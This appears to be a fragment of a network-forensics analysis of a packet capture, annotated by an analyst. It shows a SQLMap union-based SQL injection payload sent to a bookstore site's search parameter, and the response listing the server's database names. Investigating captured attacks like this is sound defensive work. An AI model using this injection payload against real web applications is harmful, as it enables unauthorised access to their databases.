 1512 1757.897672 73.124.22.98 111.224.250.131 HTTP 425 HTTP/1.1 200 OK (text/html)
1525 1757.935920 73.124.22.98 111.224.250.131 HTTP 469 HTTP/1.1 200 OK (text/html)
1540 1775.671879 73.124.22.98 111.224.250.131 HTTP 425 HTTP/1.1 200 OK (text/html)
\r\n
SQLMap query for finding the webserver databases
[HTTP response 1/1]
[Time since request: 0.004443000 seconds]
[Request in frame: 1520]
[Request URI [truncated]: http://bookworldstore.com/search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_WS%280x7a76676a636b%2Cschema_name%29%29%2C0x7176706a71%29%20FROM%20INFORMATION_SCH]
Content-encoded entity body (gzip): 188 bytes -> 254 bytes
File Data: 254 bytes
Line-based text data: text/html (4 lines)
<p>qxvbq["mysql", "information_schema", "performance_schema", "sys", "bookworld_db"]qvpjq</p><form action="search.php" method="get">\n
<input type="text" name="search" placeholder="Search for books...">\n
<input type="submit" value="Search">\n
The moment the attacker found the databases on the web
server
</form>\n